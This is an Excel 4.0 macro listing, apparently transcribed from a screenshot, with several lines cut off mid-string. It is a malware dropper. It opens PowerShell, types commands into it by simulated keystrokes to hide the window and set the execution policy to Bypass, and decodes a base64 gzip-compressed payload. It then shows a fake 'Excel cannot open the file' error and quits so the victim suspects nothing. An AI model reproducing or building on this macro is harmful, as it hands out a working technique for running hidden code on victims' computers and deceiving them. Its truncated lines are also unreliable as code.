 EI EJ
1. =ERROR(FALSE)
2. =EXEC("powershell")
3. =WAIT(NOW() + "00:00:01")
4. =SEND.KEYS("$h={(}Get-Process -Id $pid{)}.MainWindowHandle
5. =SEND.KEYS("NativeMethods""{)}{)}::SetWindowPos{(}$hw,$i,0
6. =WAIT(NOW() + "00:00:01")
7. =SEND.KEYS("if {(}{[}IntPtr{]}::Size -ne 4{)}{{}& $env:SystemRoot
8. =WAIT(NOW() + "00:00:01")
9. =SEND.KEYS("Set-ExecutionPolicy -ExecutionPolicy Bypass -Scop
10. =WAIT(NOW() + "00:00:01")
11. =SEND.KEYS("$b=""H4sIAAAAAAAACk1RS2vCQBC{+}F/of5pA2u9
12. =SEND.KEYS("0TeSiCLFY1cbWJPDBofRCptdJrgn8RIGg8FbHq8TmS
13. =SEND.KEYS("O.StreamReader{(}no IO.Compression.GZipStream
14. =WAIT(NOW() + "00:00:01")
15. =APP.ACTIVATE()
16. =ALERT("Excel cannot open the file '" & GET.WORKBOOK(16) & "
17. =QUIT()